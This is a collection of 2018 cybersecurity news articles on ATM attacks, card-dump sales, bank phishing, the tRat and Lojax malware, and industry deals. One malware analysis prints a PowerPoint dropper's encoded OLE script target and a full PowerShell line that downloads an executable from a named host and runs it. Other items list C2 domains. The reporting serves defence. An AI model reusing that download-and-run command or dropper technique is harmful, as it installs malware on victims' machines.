“Logic attacks on ATMs are growing in popularity, with losses running in the millions of dollars. […] More often than not, security mechanisms are a mere nuisance for attackers: our testers found ways to bypass protection in almost every case. Since banks tend to use the same configuration on large numbers of ATMs, a successful attack on a single ATM can be easily replicated at greater scale,” Positive Technologies concludes.
Europol, Diebold Nixdorf to Share Information on Cyber Threats
18.11.2018 securityweek BigBrothers
Europol on Friday announced that it has signed a cybersecurity-focused memorandum of understanding (MoU) with Diebold Nixdorf, one of the world’s largest providers of ATM and point-of-sale (PoS) services.
According to Europol, the goal is to create a safer cyberspace for individuals, businesses and governments through the sharing of knowledge on cyber threats and attacks, and by exchanging expertise, best practices and technical information.
Steven Wilson, head of Europol’s European Cybercrime Centre (EC3), believes the partnership with US-based Diebold Nixdorf will improve the law enforcement agency’s capabilities and effectiveness in preventing, disrupting and prosecuting cybercrime targeted at the self-service industry.
“As a company with a strong global presence, a working cooperation of this type between Europol and Diebold Nixdorf is the most effective way in which we can hope to secure cyberspace for European citizens and businesses. I am confident that the high level of expertise our industry partners bring with them are going to result in a significant benefit to our Europe-wide investigations,” Wilson said.
On the other hand, the financial and retail technology giant believes the partnership with Europol will help it better protect customers from cyber threats.
It’s not uncommon for Diebold Nixdorf ATMs to be targeted by malware. One example is CUTLET MAKER, a piece of malware that leverages a Diebold Nixdorf library file to help attackers with physical access to an ATM instruct the device to dispense all its banknotes in a type of attack known as ATM jackpotting.
A report from January claimed that Diebold Nixdorf had set out alerts to warn customers of ATM jackpotting attacks in the United States.
A study conducted recently by Positive Technologies showed that many ATMs can be hacked in minutes. The study targeted ATMs from various vendors, including Diebold Nixdorf, and found that a majority of the devices contain at least one type of vulnerability.
Google Scours the Internet for Dirty Android Apps
18.11.2018 securityweek Android
Google is analyzing all the apps that it can find across the Internet in an effort to keep Android users protected from Potentially Harmful Applications (PHAs).
One week after launching the Android Ecosystem Security Transparency Report, Google decided to explain how it leverages machine learning techniques for detecting PHAs.
Google Play Protect (GPP), the security services that help keep devices with Google Play clean, analyzes more than half a million apps each day, and looks everywhere it can for those apps, the Internet search giant said.
AndroidThanks to the help of machine learning, Google says it is able to detect PHAs faster and scale better. The scanning system uses multiple data sources and machine learning models to analyze apps and evaluate the user experience.
Google Play Protect looks into the APK of all applications it can find, to extract PHA signals such as SMS fraud, phishing, privilege escalation, and the like. Both the resources inside the APK file and the app behavior are tested to produce information about the app's characteristics.
Additionally, Google attempts to understand the manner in which the users perceive apps by collecting feedback (such as the number of installs, ratings, and comments) from Google Play, as well as information about the developer (such as the certificates they use and their history of published apps).
“In general, our data sources yield raw signals, which then need to be transformed into machine learning features for use by our algorithms. Some signals, such as the permissions that an app requests, have a clear semantic meaning and can be directly used. In other cases, we need to engineer our data to make new, more powerful features,” Google notes.
The company calculates a rating per developer based on the ratings of that developer’s apps, and uses that rating to validate future apps. The tech giant also uses embedding to create compact representations for sparse data, and feature selection to streamline data and make it more useful to models.
“By combining our different datasets and investing in feature engineering and feature selection, we improve the quality of the data that can be fed to various types of machine learning models,” the company notes.
Google uses models to identify PHAs in specific categories, such as SMS-fraud or phishing. While these are broad categories, models that focus on smaller scales do exist, targeting groups of apps part of the same PHA campaign and sharing source code and behavior.
Each of these model categories comes with its own perks and caveats. Using a single model to tackle a broad category provides simplicity but lacks precision due to generalization, while the use of multiple PHA models requires additional engineering efforts and reduces scope, despite improving precision.
To modify its machine learning approach, Google uses both supervised and unsupervised techniques, such as logistic regression, which has a simple structure and can be trained quickly, and deep learning, which can capture complicated interactions between features and extract hidden patterns. Google also uses deep neural networks in the process.
“PHAs are constantly evolving, so our models need constant updating and monitoring. In production, models are fed with data from recent apps, which help them stay relevant. However, new abuse techniques and behaviors need to be continuously detected and fed into our machine learning models to be able to catch new PHAs and stay on top of recent trends,” Google notes.
The employed machine learning models were able to successfully detect 60.3% of the PHAs identified by Google Play Protect, covering over 2 billion Android devices, Google says, adding that it will continue investing in the technology.
New set of Pakistani banks’ card dumps goes on sale on the dark web
18.11.2018 securityaffairs CyberCrime
According to the head of the Federal Investigation Agency’s (FIA) cybercrime wing.almost all Pakistani banks were affected by a recent security breach.
Group-IB experts discovered another large set of compromised payment cards details that was put on sale on Joker’s Stash, one of the most popular underground hubs of stolen card data, on Nov. 13. The new set of dumps, unauthorized digital copies of the information contained in magnetic stripe of a bank card, came with the payment details of 177,878 cards from Pakistani and the other international banks.
On November 13, Group-IB Threat Intelligence system detected an abnormal spike in Pakistani banks’ data offered for sale on one of the card shops: a new set of dumps was uploaded to Joker’s Stash. The file was initially put on sale under the name PAKISTAN-WORLD-EU-MIX-03 (fresh skimmeD EU base): PAKISTAN/WORLD/EU TR1+TR2, uploaded 2018.11.13 (NON-REFUNDABLE BASE). Slightly later the name of the database with dumps was changed to «PAKISTAN-WORLD-EU-MIX-03 (fresh skimmeD EU base): PAKISTAN/WORLD/EU TR1+TR2, uploaded 2018.11.13 (time for refunds: 3 hours)».
Presumably, originally, the seller did not want to allow refunding purchased cards, but he later decided to give its potential buyers some time to test the reliability and value of data on sale.
“Card dumps are usually obtained by using skimming devices and through Trojans infecting workstations connected to POS terminals. The large part of compromised card data is sold in specialized card shops, such as Joker’s Stash. Group-IB Threat Intelligence continuously detects and analyses data uploaded to card shops all over the world,” – said Dmitry Shestakov, Head of Group-IB сybercrime research unit.
According to Group-IB’s annual Hi-Tech Crime Trends 2018 report, on average, from June 2017 to August 2018, 1.8 million were uploaded to card shops monthly. Group-IB’s records indicate that card dumps account for 62% of total sets of card data sold, which means that POS Trojans represent the major method of compromising credit cards and might have caused this particular leak.
The total amount of dumps that went on sale on Nov. 13 was amounted to 177,878: there were 150,632dumps of Pakistani banks, 16,227 cards of other regions’ banks and 11,019 dumps of undefined banks.

The banks affected by this breach included major Pakistani financial organizations such as, Habib Bank, MCB Bank Limited, Allied Bank Limited and many others. Habib Bank was affected most by the breach: roughly 20% of cards (30,034) in the uploaded database was issued by this bank. It is also worth noting, that there were no card dumps of BankIslami up for sale this time.
“What is interesting about this particular leak is that the database that went on sale hadn’t been announced prior either in the news, on card shop or even on forums on the dark net – comments Dmitry Shestakov. The market value of this database is estimated at $19.9 million. The sale price for these card dumps ranges from $17 to $160. However, it is very rare, that Pakistani banks’ cards come on sale on the dark net card shops. In the past six months it was the only big sale of Pakistani banks’ data.”
Prior to this data leak, Group-IB experts detected two consecutive Pakistani banks’ compromised cards uploads to Joker’s Stash. The first one occurred on Oct. 26, when new dump identified as “PAKISTAN-WORLD-EU-MIX-01” went on sale on Joker’s Stash card shop. This dump database had 10,467 payment cards details, 8,704 of which belonged to Pakistani banks, including BankIslami. The breach might have caused the compromise of BankIslami account holders that took place on Oct. 27. The set of dumps was valued at $1.1 million with sale price ranging from $35 to $150. Another set under the name «PAKISTAN-WORLD-EU-MIX-02 (fresh skimmeD EU base) : PAKISTAN/WORLD/EU TR1+TR2» was published on Joker’s Stash on Oct. 31. This time, the database had data on 11,795 cards issued by the leading Pakistani and other regions’ banks: 710 dumps from undefined banks and 1,031 dumps from the banks outside of Pakistan. No BankIslami cards dumps were published in the set.
Japanese government’s cybersecurity strategy chief has never used a computer
18.11.2018 securityaffairs BigBrothers
The Japanese government’s cybersecurity strategy chief Yoshitaka Sakurada is in the middle of a heated debate due to his admission about his cyber capability.
Yoshitaka Sakurada admitting he has never used a computer in his professional life, despite the Japanese Government, assigned to the politician the responsibility for cybersecurity of the 2020 Tokyo Olympics.
Sakurada was only appointed as cyber minister in October after Japanese Prime Minister Shinzo Abe was re-elected as head of the Liberal Democratic Party.
When the independent lawmaker Masato Imai in a lower house session questioned Sakurada about its cyber capabilities, the Japanese politician confirmed that he never user a computer since he was 25 years old.
“Since I was 25 years old and independent I have instructed my staff and secretaries. I have never used a computer.” said Yoshitaka Sakurada.
Of course, the response shocked the audience, including Imai.
“I find it unbelievable that someone who is responsible for cybersecurity measures has never used a computer.” said Imai.
“It’s a matter that should be dealt with by the government as a whole. I am confident that I am not at fault.” replied Sakurada.
This isn’t the first time Sakurada was in the middle of a controversy, in 2016 he was admonished for saying that women forced into wartime Japanese military brothels were “prostitutes by occupation.”
At the time, South Korean Government rebuked the Japanese Government and Sakurada was obliged to retract the remarks. Into wartime, many Koreans women were forced into sexual slavery by Japan’s Imperial Army.
Using Microsoft Powerpoint as Malware Dropper
18.11.2018 securityaffairs Virus
Marco Ramilli, founder and CEO at cyber security firm Yoroi has explained how to use Microsoft Powerpoint as Malware Dropper
Nowadays Microsoft office documents are often used to propagate Malware acting like dynamic droppers. Microsoft Excel embedding macros or Microsoft Word with user actions (like links or external OLE objects) are the main players in this “Office Dropping Arena”. When I figured out that a Microsoft Powerpoint was used to drop and to execute a Malicious payload I was amazed, it’s not so common (at least on my personal experiences), so I decided to write a little bit about it.
The “attack-path” is very close to what it’s observable on modern threats since years: eMail campaign with an attached document and actionable text on it. In the beginning, the Microsoft Powerpoint presentation looked like a white blank page but performing a very interesting and hidden connection to hxxps://a.doko.moe/wraeop.sct.
Analyzing the Microsoft Powerpoint structure it rises on my eyes the following slide structure

Stage 1: Microsoft PowerPoint Dropping Website
An external OLEobject (compatibility 2006) was available on that value:
Target=”%73%63%72%49%50%54:%68%74%74%70%73%3A%2F%2F%61%2E%64oko%2Emo%65%2Fwr%61%65o%70%2E%73%63%74″
Decoding that string from HEX to ASCII is much more readable:
scrIPT:hxxps://a.dolo.moe/wraeop.sct
An external object is downloaded and executed like a script on the victim machine. The downloaded file (wraeop.sct) represents a Javascript code reporting the Stage 2 of the infection process. It’s showed as follows:

Stage 2: Executed Javascript
Decoding the 3.6K script appears clear that one more Stage is involved in the infection process. The following code is the execution path that drives Stage 2 to Stage 3.
var run = new ActiveXObject(‘WSCRIPT.Shell’).Run(powershell -nologo -executionpolicy bypass -noninteractive -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile(‘http://batteryenhancer.com/oldsite/Videos/js/DAZZI.exe’, ‘%temp%/VRE1wEh9j0mvUATIN3AqW1HSNnyir8id.exe’); Start-Process ‘%temp%/VRE1wEh9j0mvUATIN3AqW1HSNnyir8id.exe’ );
The script downloads a file named: AZZI.exe and saves it by a new name: VRE1wEh9j0mvUATIN3AqW1HSNnyir8id.exe on a System temporary directory for running it. The downloaded PE Executable is a .NET file created by ExtendedScript Toolkit (according to compilation time) on 2018-11-13 15:21:54 and submitted a few hours later on VirusTotal.


Stage 3: .NET file
The Third stage uses an internal resource (which happens to be an image) to read and execute additional code: the final payload or Stage 4. In other words Stage 3 reads an image placed under the internal resource of PE File, extracts and executes it. The final payload looks like AzoRult Malware. The evidence comes from traffic analysis where the identified pattern sends (HTTP POST) data on browser history and specifically crafted files under User – AppData to specific PHP pages. Moreover, the Command and control admin panel (hxxps://ominigrind.ml/azzi/panel/admin.php) looks like AZOrultV3.


Stage4: AZORult evidence
I hope you had fun on this, I did! It was super interesting to see the attacker’s creativity and the way the act to include malicious contents into Office Documents. Microsoft should probably take care of this and try to filter or to ask permissions before include external contents, but still, this will not be a complete solution (on my personal point of view). A more deep and invasive action would be needed to check the remote content. Stay tuned!
Indicators of Compromise (IoCs) for the malicious code are reported in the original analysis published by Marco Ramilli in his blog.
Group-IB presented latest cybercrime and nation-state hacking trends in Asia
17.11.2018 securityaffairs CyberCrime
According to Group-IB’s report findings, Asia is one of the most actively attacked regions in the world, the company presented latest cybercrime trends.
Hong Kong, 16.11.2018 – Group-IB, an international company that specializes in preventing cyber attacks, presented the findings of its latest Hi-Tech Crime Trends 2018 report at the FinTech Security Conference in Hong Kong organized by Binary Solutions Limited in partnership with Group-IB.
According to Group-IB’s report findings, Asia is one of the most actively attacked regions in the world. Over the past year, 21 state-sponsored groups were detected in the area, which is more than in Europe and the US combined. Hong Kong, Singapore, Seoul, and Shanghai, and many other financial powerhouses in Asia are likely to become primary targets of financially motivated hacker groups in the near future.
“Cyber trends and threats that we identified in the world are likely to occur in Asia. Asia’s rapid economic growth has ramped up the interest of financially motivated hackers and state-sponsored hacker groups. Local banks have already been attacked by advanced hacker groups several times; we expect this trend to increase,” – comments Dmitry Volkov, Group-IB CTO.
The threats that are notable for the Asian region are represented by a significant number of attacks aimed at manufacturing of chips, microprocessors and system control boards of different IT vendors, whose principal manufacturing operations are located in Asia. The attackers’ research vector is now shifting from software vulnerabilities to those located at the hardware and firmware level. To exploit certain hardware vulnerabilities, hackers can simply run a JavaScript code, as in the case of Glitch vulnerability. It is very difficult, if not impossible to eliminate these vulnerabilities with software updates and as such they create new opportunities for cybercriminals. It is likely that in the space of a few years they will seriously affect the cyber security market.”
Since the beginning of 2018, Group-IB experts detected that cybercriminals were seeking to get access to the user databases of Hong Kong state Internet portals responsible for taxes, trade, procurement, logistics, innovations and hi-tech infrastructure.
Espionage as one of the main APT groups’ goals
The threat landscape for critical infrastructures is growing more complex, provoked by the activity of state-sponsored threat actors, who are seeking to establish a sustained presence within critical infrastructure networks for long-term espionage or sabotage. These groups target companies in energy, financial, aviation, water sectors etc. Banks are considered to be an integral part of critical infrastructure. Which is why the availability of tools and experience in disrupting bank systems are now priorities for attackers. Such tools are actively used by two groups in particular: BlackEnergy and Lazarus.
To infiltrate critical infrastructure networks hackers will continue to use phishing as one of their main tools, but the focus of attacks might shift to vulnerable network equipment connecting the network to the Internet. APT groups will keep investing heavily in the development and acquisition of zero-day exploits, according to Group-IB’s forecasts. Another trend Group-IB experts identified is networks compromise through key personnel’s home networks and personal devices. Increasingly often, state-sponsored hackers are focusing on vulnerabilities in home routers. This allows them to not only spy on users without infecting their devices, but also maintain a more extensive and dynamic infrastructure and remain unnoticed.
Group-IB’s new report features the activity of roughly 40 state-sponsored groups around the world, 21 one of which were most active in Asia-Pacific, including the Infamous North-Korean Lazarus group. For some of the hacker groups detected, the country of origin is yet to be established. The attribution is sometimes complicated by the fact that some groups may imitate other groups’ unique features to throw researchers off track.
Attacks on Crypto
In 2017-2018 hackers’ interest in cryptocurrency exchanges ramped up. Thirteen exchanges were hacked in 2017 and in the first three quarters of 2018, amounting to a total loss of $877 million. Thus, 60% of the total amount was stolen from Coincheck, a Japanese cryptocurrency exchange. Silence, MoneyTaker and Cobalt are likely to conduct new attacks on crypto exchanges.
A relatively new method of fraud on the ICO market was stealing a White Paper of ICO project and presenting an identical idea under a new brand name. Spear phishing remains the major vector of attack: approximately 56% of all money siphoned off from ICO were stolen using phishing.
In 2018 Group-IB detected five successful “51% attacks”, when attackers take control over at least 51% of mining power. Having 51% of computing power, the attackers create a stealthy alternative blockchain to confirm their own transactions. In 2018 the direct financial losses from these attacks amounted to almost $20 million.
Attacks on banks and their clients
Advanced hacker groups that Group-IB identifies as most dangerous to banking sector all over the world are Lazarus, MoneyTaker, Cobalt and Silence. The three latter are led by Russian-speaking hackers. All these groups are able to not only penetrate a bank’s network and access isolated financial systems, but also withdraw money via SWIFT, card processing systems, and ATMs. The Lazarus group will continue to attack banks and steal funds via SWIFT. They will likely experiment with attacks on card processing, primarily focusing on Asia and the Pacific. New cybercrime groups are also expected to start operations in Asia and Latin America.
The number of attacks via SWIFT increased dramatically over the reviewed period. In the previous period, three such attacks were tracked – in Hong Kong, Ukraine, and Turkey. In this period, however, 9 successful attacks have already taken place in Nepal, Taiwan, Russia, Mexico, India, Bulgaria, and Chile. Only two hacker groups target the SWIFT interbank transfer system: Lazarus and Cobalt. The average volume of theft attempt via SWIFT is estimated at $26 million.
Group-IB marked six new PC Trojans that appeared internationally: IcedID, BackSwap, DanaBot, MnuBot, Osiris и Xbot. Web phishing, which is another popular attack vector, has grown globally. The financial phishing is, predictably, mainly targeting US-based companies. The corresponding share of financial phishing webpages is 26%. France and Germany are second and third, respectively, in this ranking. Among all phishing resources, 73% can be divided into the following categories: cloud storages (28%), financial platforms (26%), and online services (19%).
During the last year, Group-IB Threat Intelligence detected 27 million cards uploaded to card shops. The company’s records indicate that dumps account for 62% of data sold, which means that POS Trojans are the main method of compromising plastic cards. Unlike dumps, text data is sold much cheaper in card shops: its total value amounted to $95.6 million, accounting for only 17% of the overall market value, compared to 19.9 million dumps, which cost as much as $567.8 million.
Group-IB in Asia
Group-IB is not a stranger to the region. It has recently announced the opening of the Global HQ in Singapore by the end of 2018, where Group-IB will manage and keep developing its global threat-hunting infrastructure aimed at adversary-centric detection and proactive threat hunting. Group-IB’s portfolio of clients in Asia includes banks, financial and government organizations in Singapore, Thailand and other countries. Southeast Asia accounts for more than 30% of the company’s international revenue.
Two hacker groups attacked Russian banks posing as the Central Bank of Russia
17.11.2018 securityaffairs CyberCrime
Group-IB has detected massive campaigns targeting Russian financial institutions posing as the Central Bank of Russia.
The emails were disguised to look as if they come from the Central Bank of Russia and FinCERT, the Financial Sector Computer Emergency Response Team. Group-IB experts have discovered that the attack on 15 November could have been carried out by the hacker group Silence, and the one on 23 October by MoneyTaker. Group-IB considers both cybercriminal groups among the most dangerous to Russian and international financial organisations.
November attack: Silence
In the morning of 15 November, Group-IB detected a malicious mass email campaign sent to Russian banks from a fake email address purporting to belong to the Central Bank of Russia (CBR). Of course, the CBR does not have anything to do with the phishing campaign – the hackers faked the sender’s address. SSL certificates were not used for DKIM verification. Emails with the subject line “Information from the Central Bank of the Russian Federation” asked recipients to review the regulator’s decision “On the standardisation of the format of CBR’s electronic communications” and to immediately implement the changes. The documents in question were supposedly contained in the zipped files attached, however by uncompressing these files users downloaded Silence.Downloader – the tool used by Silence hackers.
Group-IB experts have observed that the style and format of the emails were almost identical to official correspondence from the regulator. The hackers most likely had access to samples of legitimate emails. According to Group-IB’s report published in September 2018, Silence gang members presumably were or are legally employed as pentesters and reverse engineers. As such, they are very familiar with documentation in the financial sector and the structure of banking systems.
October attack: MoneyTaker
The message sent on 23 October, also from a fake FinCERT email address, contained five attachments disguised to look like official CBR documents. Among them was a document entitled “Template Agreement on Cooperation with the Central Bank of the Russian Federation on Monitoring and Information Exchange .doc”. Three out of five files were empty decoy documents, but two contained a download for the Meterpreter Stager. To carry out the attack, hackers used self-signed SSL certificates. Furthermore, the server infrastructure involved had been used in the previous attacks conducted by MoneyTaker. All these factors led to the conclusion that MoneyTaker was behind the October attack.
Group-IB experts believe that hackers managed to obtain the samples of CBR documents from earlier compromised mailboxes belonging to employees of Russian banks. MoneyTaker used the information obtained to design emails and documents purporting to be from the CBR to conduct targeted attacks on banks.
A spear-phishing campaign set up to look like it was carried out by the Central Bank is a relatively widespread vector of attack among cyber criminals; it has been used by groups such as Buhtrap, Anunak, Cobalt, and Lurk. In March 2016, for example, cybercriminals sent phishing emails from info@fincert.net. As regards to genuine notifications from the Central Bank of Russia, in the past hackers from Lurk and Buhtrap used them to send malware to bank employees.
“Since July, to share information, FinCERT has been using an automated incident processing system that makes it possible to securely and quickly share information about incidents and unauthorized operations based on the “Feed-Antifraud” database,” comments the Central Bank’s press service. “The backup channel for sharing information is email. All messages sent via email contain FinCERT’s electronic signature.”
Information and indicators of attack (IoAs) from 23 October and 15 November attacks were quickly uploaded to Group-IB Threat Intelligence, which allowed to warn Group-IB clients among Russian banks about the potential threat. Group-IB TDS (Threat Detection System) detected both phishing campaigns and signaled about the malicious activity. Group-IB system blocked this threat in inline mode.
“MoneyTaker and Silence are two of the four most dangerous hacker groups that present a real threat to international financial organisations,” said Rustam Mirkasymov, Group-IB Head of Dynamic Analysis of malware department and threat intelligence expert. “Hackers from MoneyTaker use all possible attack vectors when targeting banks. For example, they can send spear-phishing emails, carry out a drive-by attack, or test a bank’s network infrastructure for existing vulnerabilities. After gaining access to the network’s internal nodes, hackers are easily able to carry out attacks and withdraw money through ATMs, card processing or interbank transfers systems (in Russia, AWS CBR (the Russian Central Bank’s Automated Workstation Client). Silence, for their part, are less resourceful and use only a tried and tested attack method – phishing emails. Unlike their colleagues, however, they pay closer attention to the content and design of their phishing emails.”
About Silence
Silence is an active though very small group of Russian-speaking hackers. Group-IB first detected the group’s activity in 2016. Over the course of their ‘work’, Silence attacked bank management systems, card processing systems, and the Russian interbank transfers system (AWS CBR). The gang’s targets are mainly located in Russia, Ukraine, Belarus, Azerbaijan, Poland, and Kazakhstan, although phishing emails were sent to bank employees in Central and Western Europe, Africa, and Asia. A month ago, Group-IB detected a spear-phishing attack targeting the companies in the United Kingdom. The report “Silence: Moving into the darkside” was published in September 2018 and was the first to describe the group’s tactics and tools.
About MoneyTaker
MoneyTaker is a hacker group that is thought to be responsible for 16 attacks in the United States, 5 attacks on Russian banks, and 1 in the United Kingdom. Apart from money, the criminals steal documentation about interbank payment systems that is necessary for preparing future attacks. The group also carries out attacks through intermediaries by hacking banks’ partners, IT companies, and financial product providers. In December 2017, Group-IB published its first report on the group:“MoneyTaker: 1.5 years of silent operations”.
tRat is a new modular RAT used by the threat actor TA505
17.11.2018 securityaffairs Virus
The threat actor TA505 behind many Dridex and Locky campaigns have been using a new Remote Access Trojan (RAT) dubbed tRat.
Researchers at Proofpoint warns that the threat actor TA505 have been using a new Remote Access Trojan (RAT) dubbed tRat that implements a modular structure that was written in Delphi.
The TA505 operates on a large scale, it was behind other major campaigns leveraging the Necurs botnet to deliver other malware, including the Locky ransomware, the Jaff ransomware, and the Dridex banking Trojan.
The new strain of malware was first discovered at the end of September when it was distributed through weaponized Word documents that download the RAT.
Attackers used documents that abused the Norton brand, subject lines on the messages reinforced the social engineering, stating “I have securely shared file(s) with you.”
At the time of the discovery, the experts did not attribute it to a specific threat actor, but in October researchers found evidence of use made by TA505.
“More recently, the group has been distributing a variety of remote access Trojans (RATs), among other information gathering, loading, and reconnaissance tools, including a previously undescribed malware we have dubbed tRat.” reads the analysis published by Proofpoint.
“tRat is a modular RAT written in Delphi and has appeared in campaigns in September and October of this year (one of them by TA505). “
Researchers noticed it was involved in a spam campaign on October 11, attackers used both Microsoft Word and Microsoft Publisher files for spread the malicious code.

Hackers used the tRat malware to target users at commercial banking institutions.
The RAT gain persistence by copying the binary to a directory in the AppData folder, then it creates an LNK file in the Startup directory to make the binary get executed everytime the system restarts.
The tRat malware connects to the C2 through the TCP port 80, the connection is encrypted and data is transmitted in hex-encoded.
Once infected the system, the RAT sends to C2 the system information including computer name, system username, and tRat bot ID.
tRat could receive a module by performing the following sequence of actions:
Send “[GET_MODULE]”
If “[WAIT_FOR_AUTH_INF]” is received, send AUTH_INF data
If “[WAIT_FOR_MODULE_NAME]” is received, send module name
The response could be one of the following:
“[ERR_MODULE_NOT_FOUND]”
“[ACCESS_DENIED]”
Module length
If module length is received, send a “[READY]”
Receive module
The module itself is encrypted similarly to the C&C communications, but appears to use different keys that are sent with the module
Once decrypted, the modules are loaded as a DLL and executed using the received export name
At the time of writing, the researchers have not yet observed any modules delivered by a C2.
“TA505, because of the volume, frequency, and sophistication of their campaigns, tends to move the needle on the email threat landscape.”
“However, we observe these new strains carefully as they have also adopted new malware like Locky or less widely distributed malware like FlawedAmmyy at scale following similar tests. Moreover, their adoption of RATs this year mirrors a broader shift towards loaders, stealers, and other malware designed to reside on devices and provide long-term returns on investment to threat actors,” Proofpoint concludes.
Additional details such as IoCs are included in the report published by Proofpoint.
Cybaze ZLab- Yoroi team spotted a new variant of the APT28 Lojax rootkit
17.11.2018 securityaffairs APT
Malware researchers at the Cybaze ZLab- Yoroi team spotted a new variant of the dangerous APT28 Lojax rootkit.
A new variant of the infamous APT28 Lojax (aka Double-Agent) has been discovered by the Cybaze ZLab – Yoroi team. It is the latest version of the well-known rootkit Double-Agent, previously analyzed by ESET researchers.
The behavior of the Lojax sample seems to be similar to the previous versions and exploits the legitimate “Absolute Lojack” software to grant its persistence on the infected system. Lojack is an anti-theft and localization software developed by Absolute Software Corporation and it is pre-installed in the BIOS image of several Lenovo, HP, Dell, Fujitsu, Panasonic, Toshiba, and Asus machines. In the past, this software was known as “Computrace”.
Despite its legitimate purposes, the Absolute Lojack software acts like a rootkit (more precisely as a bootkit): its BIOS component forces the writing of a small agent named “rpcnetp.exe” into the system folder. The agent periodically contacts the Absolute server and sends to it the current machine’s position.
The control flow of the Lojack software is detailed in the following figure:

Figure 1. Lojack control flow (Source:ESET)
Technical Analysis
The size of the malicious artifact is the same as the legitimate one, so the only manipulation seems to the modification of the C2C address, in according with other firms that previously analyzed the malware.
Hash Sha256: 6d626c7f661b8cc477569e8e89bfe578770fca332beefea1ee49c20def97226e
Names rpcnetp.exe
Digital Signature –
First Submission 2018-11-05
Icon APT28 Lojax ico 2
Notes Lojack Double-Agent
File size: 17 KB
When it starts, the malware copies itself into a new DLL: the final file is the same of the initial one except for some header flags. After this, Lojax searches some components belonging to the legitimate software that should be already installed into the machine, with whom tries to establish a connection via RPC channel. If the Absolute Lojack components are not found, the malware kills itself.
Hash Sha256: aa5b25c969234e5c9a8e3aa7aefb9444f2cc95247b5b52ef83bf4a68032980ae
Names rpcnetp.dll
Digital Signature –
First Submission 2018-11-05
Icon APT28 Lojax ico 2
Notes Double-Agent
File size: 17 KB
Through a static analysis of the sample, we have discovered a new C2 address, unknown to the community and to the threat intelligence platforms until now. This address, ciphered using XOR encryption with a single byte key 0xB5, was hidden in the section “.cdata”.
After the decryption of the address, the result is “regvirt.com”, as shown in the below figure:

Domain “regvirt.com”
The domain has been registered on 10th Oct 2017 by “Tibor Kovacs” (tiborkovacsr@protonmail.com) and it’s handled by the “Shinjiru Technology Sdn Bhd” provider. The username part of the mailbox contains the same name and surname found in the Registrant name, with the addition of a terminal “r” tiborkovacsr, its not clear if this letter could be a clue usable to focus the investigation to an hypothetical profile of the registrant.
Registrant Name: Tibor Kovacs
Registrant Organization:
Registrant Street: Vezer u 43
Registrant City: Budapest
Registrant State/Province: Budapest
Registrant Postal Code: 1141
Registrant Country: HU
Registrant Phone: +36.361578632154
Registrant Phone Ext:
Registrant Fax:
Registrant Fax Ext:
Registrant Email: tiborkovacsr@protonmail.com
The domain hosts have inactive subdomains, such as mail.regvirt.com pointing to the localhost address 127.0.0.1. Also, it has resolved to a different IP address 209.99.40.226 during the 16th Oct 16 07th Nov time period, this address is related the Confluence Network ISP: that IP has been blacklisted for a limited time by abuse.ch, between 2017-09-18 and 2017-10-19, and have been reported as malicious by the abuseipdb on December 2017. Other malicious activities related to the cybercrime threat actors have been reported through the ransomware tracker platform, where the IP is associated with several Locky ransomware distribution domains back in 2016. However, all the possible reported misuse of the ip address does not apparently match the regvirt.com’s resolution time period.
The 46.21.147.71 ip address, instead, has been resolved since the first registration of the “regvirt.com” domain back in 2017. This network destination has been reported as command and control server of altered CompuTrace/Lojack’s software, part of the APT28 arsenal. The report published by the UK’s National Cyber Security Centre on October 2018 states this implant have been used to modify system memory and maintain persistence on compromised hosts in the long run.
Domain Time-period between
2017-10-17 and 2018-11-13 Time-period between
2018-10-16 and 2018-11-07
regvirt.com 46.21.147.71
DEDICATED-SERVERS NL(Eureka Solutions Sp. z o.o. PL)regvirt.com MX
mail.regvirt.com 209.99.40.226
TX1-CONFLUENCE-4 AE(Confluence Networks Inc.)
www.regvirt.com www.regvirt.com CNAME regvirt.com
mail.regvirt.com mail.regvirt.com A 127.0.0.1
Mitigation
Despite the presence of the UEFI “Secure Boot”, this malware could execute itself because it replaces only the “rpcnetp.exe” component. Anyhow, the MalwareLab researchers advise to keep enabled the UEFI Secure Boot and keep always updated the Operative System and the anti-malware solution.
Indicator of Compromise
C2:
regvirt[.com
regvirt[.com
regvirt[.com
hxxp:// www.regvirt[.com
YARA Rules and additional technical details are available on the Yoroi blog.
BlackBerry to Acquire Cylance for $1.4 Billion in Cash
16.11.2018 securityweek IT
BlackBerry on Friday announced that it has agreed to acquire next-generation endpoint security firm Cylance for US $1.4 billion in cash.
In addition to the cash payment, BlackBerry will assume unvested Cylance employee incentive awards.
The deal is expected to close before the end of BlackBerry’s current fiscal year (February 2019), and Cylance will operate as a separate business unit within BlackBerry.
Cylance, which has raised nearly $300 million in funding, currently has more than 4,000 customers, including more than 20% of the Fortune 500. The company previously said that it had annual revenues over $130 million for fiscal year 2018, and over 90% year-over-year growth.
Cylance’s flagship endpoint security product, CylancePROTECT, takes a mathematical and machine learning approach to identifying and containing zero day and advanced attacks. The company has been utilizing artificial intelligence and machine learning as part of its core marketing message since the company was founded in 2012.
“We plan on immediately expanding the capabilities across BlackBerry’s ‘chip-to-edge’ portfolio, including QNX, our safety-certified embedded OS that is deployed in more than 120 million vehicles, robot dogs, medical devices, and more,” a BlackBerry company spokesperson told SecurityWeek. “Over time, we plan to integrate Cylance technology with our Spark platform, which is at the center of our strategy to ensure data flowing between endpoints (in a car, business, or smart city) is secured, private, and trusted.”
BlackBerry describes Spark as a secure chip-to-edge communications platform “designed for ultra-security and industry-specific safety-certifications, such as ISO 26262 in automobiles.”
In early 2018, BlackBerry launched Jarvis, a cybersecurity service designed to help companies in the automotive and other sectors find vulnerabilities in their software.
BlackBerry also offers VPN and identity and access solutions to help enterprises securely connect employees and help them access the corporate information and systems.
The acquisition of Cylance is not BlackBerry’s first in the security space—but is its largest acquisition to-date.
In April 2015, BlackBerry announced that it would acquire WatchDox, a Palo Alto, Calif.-based provider of enterprise solutions to access, share and protect sensitive documents.
In September 2015 BlackBerry agreed to acquire secure mobility solutions provider Good Technology for $425 million in cash.
Shares of BlackBerry Ltd (NYSE: BB) are trading down 1.24% in pre-market trading at the time of publishing, at $8.75 per share.
Data Protection Firm Cognigo Raises $8.5 Million
16.11.2018 securityweek IT
Cognigo, a Tel Aviv, Israel-based startup focused on data protection and compliance, this week announced that it has completed an $8.5 million Series A round of funding.
The company’s flagship “DataSense” offering is an artificial intelligence (AI) driven platform that can provide GDPR compliance and data protection by automatically recognizing and categorizing structured and unstructured data across file repositories, databases and cloud services.
“By creating a powerful, centralized index, and leveraging a native ‘Google-like’ search engine, DataSense provides answers to your most critical data security and business-related questions. Discover data violations, potential breaches and compliance issues with a single pane of glass,” Cognigo explains on its website.
According to the company, the new funding will be used to support global sales and marketing and product development efforts.
